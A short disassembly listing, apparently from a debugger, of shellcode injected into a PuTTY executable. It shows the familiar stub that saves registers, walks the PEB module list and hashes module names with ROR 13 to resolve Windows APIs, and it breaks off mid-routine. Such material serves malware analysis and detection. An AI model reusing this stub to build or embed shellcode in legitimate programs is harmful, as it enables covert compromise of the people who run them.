 0045C961 60 pushad
0045C962 9C pushfd
0045C963 FC cld
0045C964 E8 82000000 call putty.45C9EB
0045C969 60 pushad
0045C96A 89E5 mov ebp,esp
0045C96C 31C0 xor eax,eax
0045C96E 64:8B50 30 mov edx,dword ptr fs:[eax+30]
0045C972 8B52 0C mov edx,dword ptr ds:[edx+C]
0045C975 8B52 14 mov edx,dword ptr ds:[edx+14]
0045C978 8B72 28 mov esi,dword ptr ds:[edx+28] esi:"minkernel\\ntdll\\ldrinit.c"
0045C97B 0FB74A 26 movzx ecx,word ptr ds:[edx+26]
0045C97F 31FF xor edi,edi edi:"LdrpInitializeProcess"
0045C981 AC lodsb
0045C982 3C 61 cmp al,61 61:'a'
0045C984 7C 02 jl putty.45C988
0045C986 2C 20 sub al,20
0045C988 C1CF 0D ror edi,D edi:"LdrpInitializeProcess"
0045C98B 01C7 add edi,eax edi:"LdrpInitializeProcess"
0045C98D E2 F2 loop putty.45C981
0045C98F 52 push edx
0045C990 57 push edi edi:"LdrpInitializeProcess"
0045C991 8B52 10 mov edx,dword ptr ds:[edx+10]